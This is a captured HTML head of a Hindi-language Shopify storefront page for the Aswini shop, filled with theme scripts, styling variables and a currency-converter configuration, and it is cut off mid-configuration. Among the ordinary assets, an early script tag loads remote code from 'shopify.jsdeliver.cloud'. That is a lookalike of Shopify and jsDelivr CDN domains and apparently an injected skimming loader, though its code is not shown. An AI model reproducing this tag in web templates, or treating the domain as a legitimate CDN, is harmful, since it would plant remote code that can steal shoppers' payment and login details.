

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aswinishop.com/hi/collections/advertising-freebies
body_size: 40642
content:
<!doctype html>
<html class="no-js" lang="hi">
  <head>
    <script>
window.KiwiSizing = window.KiwiSizing === undefined ? {} : window.KiwiSizing;
KiwiSizing.shop = "aswini-ayur.myshopify.com";


</script>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://aswinishop.com/hi/collections/advertising-freebies">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      विज्ञापन मुफ़्त
 &ndash; Aswini</title>

    

    

<meta property="og:site_name" content="Aswini">
<meta property="og:url" content="https://aswinishop.com/hi/collections/advertising-freebies">
<meta property="og:title" content="विज्ञापन मुफ़्त">
<meta property="og:type" content="website">
<meta property="og:description" content="Aswini"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="विज्ञापन मुफ़्त">
<meta name="twitter:description" content="Aswini">


    <script src="//aswinishop.com/cdn/shop/t/11/assets/constants.js?v=165488195745554878101724674891" defer="defer"></script>
    <script src="//aswinishop.com/cdn/shop/t/11/assets/pubsub.js?v=2921868252632587581724674892" defer="defer"></script>
    <script src="//aswinishop.com/cdn/shop/t/11/assets/global.js?v=77203367985599398841724674892" defer="defer"></script>
    <script src="//aswinishop.com/cdn/shop/t/11/assets/jquery.js?v=39628375719901859641724674892" defer="defer"></script>
    <script src="//aswinishop.com/cdn/shop/t/11/assets/slick.min.js?v=169510929036442686281724674893" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/59383709896/digital_wallets/dialog">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/hi/collections/advertising-freebies.atom" />
<link rel="alternate" hreflang="x-default" href="https://aswinishop.com/collections/advertising-freebies">
<link rel="alternate" hreflang="en" href="https://aswinishop.com/collections/advertising-freebies">
<link rel="alternate" hreflang="hi" href="https://aswinishop.com/hi/collections/advertising-freebies">
<link rel="alternate" hreflang="te" href="https://aswinishop.com/te/collections/advertising-freebies">
<link rel="alternate" hreflang="ta" href="https://aswinishop.com/ta/collections/advertising-freebies">
<link rel="alternate" hreflang="ml" href="https://aswinishop.com/ml/collections/advertising-freebies">
<link rel="alternate" hreflang="kn" href="https://aswinishop.com/kn/collections/advertising-freebies">
<link rel="alternate" hreflang="or" href="https://aswinishop.com/or/collections/advertising-freebies">
<link rel="alternate" hreflang="bn" href="https://aswinishop.com/bn/collections/advertising-freebies">
<link rel="alternate" hreflang="mr" href="https://aswinishop.com/mr/collections/advertising-freebies">
<link rel="alternate" type="application/json+oembed" href="https://aswinishop.com/hi/collections/advertising-freebies.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=hi-IN"></script>
<script id="shopify-features" type="application/json">{"accessToken":"15aca53c11548cccfc2b533dfd028c93","betas":["rich-media-storefront-analytics"],"domain":"aswinishop.com","predictiveSearch":true,"shopId":59383709896,"locale":"hi"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "aswini-ayur.myshopify.com";
Shopify.locale = "hi";
Shopify.currency = {"active":"INR","rate":"1.0"};
Shopify.country = "IN";
Shopify.theme = {"name":"shrine-theme-1","id":138042998984,"schema_name":"Shrine","schema_version":"1.6.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "aswinishop.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/hi/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//aswinishop.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BrazsoSV.hi.esm.js"></script>
<script defer="defer" async type="module" src="//aswinishop.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_B79RpU1o.esm.js"></script>
<script type="module">
  await import("//aswinishop.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BrazsoSV.hi.esm.js");
await import("//aswinishop.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_B79RpU1o.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/tracker.wigzopush.com\/shopify.js?orgtoken=sZFuBcOfSEyw06SDnKv2iA\u0026shop=aswini-ayur.myshopify.com","https:\/\/sr-cdn.shiprocket.in\/sr-promise\/static\/uc.js?channel_id=4\u0026sr_company_id=3503357\u0026shop=aswini-ayur.myshopify.com","https:\/\/sr-cdn.shiprocket.in\/sr-promise\/static\/uc.js?channel_id=4\u0026sr_company_id=3513886\u0026shop=aswini-ayur.myshopify.com","https:\/\/tracker.wigzopush.com\/shopify.js?orgtoken=sZFuBcOfSEyw06SDnKv2iA\u0026shop=aswini-ayur.myshopify.com","https:\/\/tracker.wigzopush.com\/shopify.js?orgtoken=sZFuBcOfSEyw06SDnKv2iA\u0026shop=aswini-ayur.myshopify.com","https:\/\/tracker.wigzopush.com\/shopify.js?orgtoken=sZFuBcOfSEyw06SDnKv2iA\u0026shop=aswini-ayur.myshopify.com","https:\/\/tracker.wigzopush.com\/shopify.js?orgtoken=sZFuBcOfSEyw06SDnKv2iA\u0026shop=aswini-ayur.myshopify.com","https:\/\/tracker.wigzopush.com\/shopify.js?orgtoken=sZFuBcOfSEyw06SDnKv2iA\u0026shop=aswini-ayur.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":59383709896,"offset":19800,"reqid":"10dd3d9e-bef5-4924-aefe-7ddefc5b54eb-1768963326","pageurl":"aswinishop.com\/hi\/collections\/advertising-freebies","u":"28838a9eed30","p":"collection","rtyp":"collection","rid":600876318920};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'hCaptcha से सुरक्षित',privacyText:'निजता',termsText:'शर्तें'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//aswinishop.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://aswinishop.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.hi.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//aswinishop.com/cdn/shop/t/11/compiled_assets/scripts.js?v=1819"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//aswinishop.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//aswinishop.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//aswinishop.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//aswinishop.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//aswinishop.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//aswinishop.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//aswinishop.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//aswinishop.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//aswinishop.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//aswinishop.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 240, 255, 240;
        --color-base-solid-button-labels: 253, 251, 247;
        --color-base-outline-button-labels: 46, 139, 87;
        --color-base-accent-1: 46, 139, 87;
        --color-base-accent-2: 34, 139, 34;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f0fff0;
        --gradient-base-accent-1: #2e8b57;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(34, 139, 34, 1) 13%, rgba(50, 205, 50, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.0rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 1.0rem;
        --collection-card-shadow-vertical-offset: 1.0rem;
        --collection-card-shadow-blur-radius: 3.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
      
    </style>

    <link href="//aswinishop.com/cdn/shop/t/11/assets/base.css?v=97484096366930533261724674890" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//aswinishop.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//aswinishop.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//aswinishop.com/cdn/shop/t/11/assets/component-predictive-search.css?v=76514217051199997821724674891"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan 